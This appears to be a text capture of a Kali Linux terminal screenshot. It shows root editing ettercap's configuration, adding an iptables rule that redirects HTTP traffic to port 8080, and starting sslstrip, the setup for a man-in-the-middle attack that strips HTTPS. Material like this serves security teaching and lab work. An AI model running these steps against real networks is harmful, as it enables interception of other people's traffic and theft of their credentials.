 Applications Places Terminal Tue 06:21 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nano /etc/ettercap/etter.conf
root@kali:~# nano /etc/ettercap/etter.conf
root@kali:~# nano /etc/ettercap/etter.conf
root@kali:~# iptables -t nat -A PREROUTING -p tcp --dport 80 -j REDIRECT --to-port 8080
root@kali:~# sslstrip -l 8080
sslstrip 0.9 by Moxie Marlinspike running...
KALI
BY OFFENSIVE SECURITY